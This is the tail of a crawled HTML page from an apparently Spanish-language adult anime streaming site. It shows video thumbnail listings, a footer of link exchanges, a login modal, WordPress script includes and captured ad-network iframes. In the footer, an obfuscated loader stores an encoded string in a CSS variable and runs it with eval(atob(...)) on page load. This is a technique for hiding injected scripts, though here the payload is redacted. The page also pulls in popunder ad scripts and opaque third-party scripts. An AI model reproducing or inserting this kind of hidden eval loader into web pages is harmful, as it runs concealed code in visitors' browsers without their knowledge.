<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Android wa Keiken Ninzuu ni Hairimasu ka Episodio 1</span>
</header>
</a>
</article>
<article data-video-id="video_15" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/1ert.jpg" class="loop-video thumb-block video-preview-item post-14435 post type-post status-publish format-video has-post-thumbnail hentry category-hentaila category-ren-arisugawa-is-actually-a-girl tag-anime-hentai tag-henta-la tag-hentai4daily tag-hentaika tag-hentailan tag-hentailq tag-hentaina tag-pornoanime tag-ren-arisugawa-is-actually-a-girl-02 tag-ren-arisugawa-is-actually-a-girl-anime-hentai tag-ren-arisugawa-is-actually-a-girl-animeonlinecc-porn tag-ren-arisugawa-is-actually-a-girl-engsub tag-ren-arisugawa-is-actually-a-girl-hentai-porn tag-ren-arisugawa-is-actually-a-girl-hentai-video tag-ren-arisugawa-is-actually-a-girl-new-episode tag-ren-arisugawa-is-actually-a-girl-uncensored tag-uncensored-hentai-manga post_format-post-format-video" data-post-id="14435">
<a href="https://hentay.co/ren-arisugawa-is-actually-a-girl-episodio-2/" title="Ren Arisugawa Is Actually A Girl Episodio 2">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/1ert.jpg" alt="Ren Arisugawa Is Actually A Girl Episodio 2"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 649</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Ren Arisugawa Is Actually A Girl Episodio 2</span>
</header>
</a>
</article>
<article data-video-id="video_16" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/1eeb4b214.jpg" class="loop-video thumb-block video-preview-item post-14431 post type-post status-publish format-video has-post-thumbnail hentry category-3dhentai category-ichigo-aika-strawberry-elegy tag-3dhentay tag-animes-hentay tag-hentai-id tag-hentai-tl tag-hentails tag-hentaini-porn tag-hentayla tag-ichigo-aika-strawberry-elegy-02 tag-ichigo-aika-strawberry-elegy-anime-hentai tag-ichigo-aika-strawberry-elegy-animeonline tag-ichigo-aika-strawberry-elegy-engsub tag-ichigo-aika-strawberry-elegy-hanimetv-porn tag-ichigo-aika-strawberry-elegy-hentai-anime tag-ichigo-aika-strawberry-elegy-hentai-porn tag-ichigo-aika-strawberry-elegy-hentai-video tag-ichigo-aika-strawberry-elegy-new-episode tag-mangas-hentai post_format-post-format-video" data-post-id="14431">
<a href="https://hentay.co/ichigo-aika-strawberry-elegy-episodio-2/" title="Ichigo Aika: Strawberry Elegy Episodio 2">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/1eeb4b214.jpg" alt="Ichigo Aika: Strawberry Elegy Episodio 2"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 990</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Ichigo Aika: Strawberry Elegy Episodio 2</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->
<footer id="colophon" class="site-footer
" role="contentinfo">
<div class="row">
<div class="happy-footer-mobile">
<iframe src="//a.magsrv.com/iframe.php?idzone=4930550&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
<div class="clear"></div>
<div class="footer-menu-container">
<div class="menu-new-foot-container"><ul id="menu-new-foot" class="menu"><li id="menu-item-9874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9874"><a href="https://hentay.co/contacto/">Contacto</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2980"><a href="https://hentay.co/dmca/">DMCA/Copyright</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5851"><a href="https://hentaizilla.com">HentaiZilla</a></li>
<li id="menu-item-9578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9578"><a target="_blank" rel="nofollow" href="https://hentaivost.fr">Hentai vostfr</a></li>
<li id="menu-item-11326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11326"><a rel="nofollow" href="https://www.hornygamer.com/">Hentai Games</a></li>
<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11590"><a href="https://es.xxxgames.biz/keywords/Hentai">Juegos Hentai</a></li>
<li id="menu-item-12447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12447"><a rel="dofollow" href="https://hentaiuncensored.net/">hentaiuncensored</a></li>
<li id="menu-item-12451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12451"><a href="https://hentaibros.net">Hentaibros.net</a></li>
<li id="menu-item-12857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12857"><a href="https://hentay.co/sitios-amigos/">sitios amigos</a></li>
<li id="menu-item-12843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12843"><a rel="nofollow" href="https://hentailegendado.com/">hentai</a></li>
<li id="menu-item-12861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12861"><a href="https://www.luvy.ai">AI Girlfriend Maker</a></li>
</ul></div>			</div>
<div class="site-info">
hentay es la mejor página de hentai en español, disfruta de miles de videos hentaila online subtitulados en español que puedes ver online, transmitir o descargar en .mp4 . Somos el sitio web de porno anime preferido para ver Hentaila Gratis en español. Disfruta de todas nuestras etiquetas y géneros hentai como: Milfs, Waiflus, Schoolgirls, Neko hentai, Bondage, big tits, yuri, furry, futanari, uncensored hentai porn, vanilla, netarare, furry, futaanri hentai, monster gender bender ahegao anal en español y el preferido por muchos hentai sin censura traducido al español. Nuestro sitio tiene sus personajes hentai favoritos, si está buscando buen porno hentaila, visíte hentay el mejor sitio hentai de América Latina.			</div><!-- .site-info -->
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>:root{--mov:"[base64]"}</style><script>eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["']/g,"")));</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog" data-active-tab="">
<div class="modal-content">
<div class="modal-body">
<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
<!-- Register form -->
<div class="wpst-register">	
<div class="alert alert-danger">Registration is disabled.</div>
</div>
<!-- Login form -->
<div class="wpst-login">							 
<h3>Login to Hentay</h3>
<form id="wpst_login_form" action="https://hentay.co/" method="post">
<div class="form-field">
<label>Username</label>
<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
</div>
<div class="form-field">
<label for="wpst_user_pass">Password</label>
<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
</div>
<div class="form-field lost-password">
<input type="hidden" name="action" value="wpst_login_member"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
</div>
<input type="hidden" id="login-security" name="login-security" value="a30991c3f6" /><input type="hidden" name="_wp_http_referer" value="/bano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena/" />							</form>
<div class="wpst-errors"></div>
</div>
<!-- Lost Password form -->
<div class="wpst-reset-password">							 
<h3>Reset Password</h3>
<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
<form id="wpst_reset_password_form" action="https://hentay.co/" method="post">
<div class="form-field">
<label for="wpst_user_or_email">Username or E-mail</label>
<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
</div>
<div class="form-field">
<input type="hidden" name="action" value="wpst_reset_password"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
</div>
<input type="hidden" id="password-security" name="password-security" value="a30991c3f6" /><input type="hidden" name="_wp_http_referer" value="/bano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena/" />							</form>
<div class="wpst-errors"></div>
</div>
<div class="wpst-loading">
<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
</div>
</div>
<div class="modal-footer">
<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
</div>				
</div>
</div>
</div>
<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://hentay.co/wp-admin/admin-ajax.php","nonce":"ed3e3d3b82","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/main.js?ver=1.12.0.1765953982" id="wpst-main-js"></script>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://hentay.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hentay.co/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<!-- Other scripts -->
<script type="application/javascript">
var ad_idzone = "5686794",
ad_popup_fallback = false,
ad_popup_force = false,
ad_chrome_enabled = true,
ad_new_tab = false,
ad_frequency_period = 1,
ad_frequency_count = 2,
ad_trigger_method = 3,
ad_trigger_delay = 0,
ad_capping_enabled = true; 
</script>
<script type="application/javascript" src="https://a.pemsrv.com/popunder1000.js"></script>
<script src="/9c58d39e02.php"></script>
<script async data-cfasync="false" data-clipid="1998026" src="//bartererfaxtingling.com/in.js"></script>
<!-- Mobile scripts -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90822850296746b2bded1f7cec77655c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.170 seconds, on January 21, 2026 @ 5:03 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=5686796&size=300x100
body_size: 40
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=5686796"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=5686796&size=300x100
body_size: 42
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=5686796"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4930550&size=300x250
body_size: 41
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4930550"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>
